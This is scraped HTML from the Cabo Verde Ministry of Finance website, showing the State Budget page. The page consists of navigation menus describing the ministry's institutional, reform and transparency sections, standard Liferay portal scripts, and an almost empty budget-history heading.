<a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId%3D20126%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D%257BfolderId%257D%26p_auth%3DUhA1zwtO" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768760103874"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1768698081723" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768760103881"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_gxod" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="wajt" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"wajt","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#wajt"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("wajt",new Component.default(context,"#wajt"),destroyConfig);else Liferay.component("wajt",new Component.default(context),destroyConfig)});else if(false)Liferay.component("wajt",new Component.default(context,"#wajt"),destroyConfig);else Liferay.component("wajt",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento de Estado - Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " 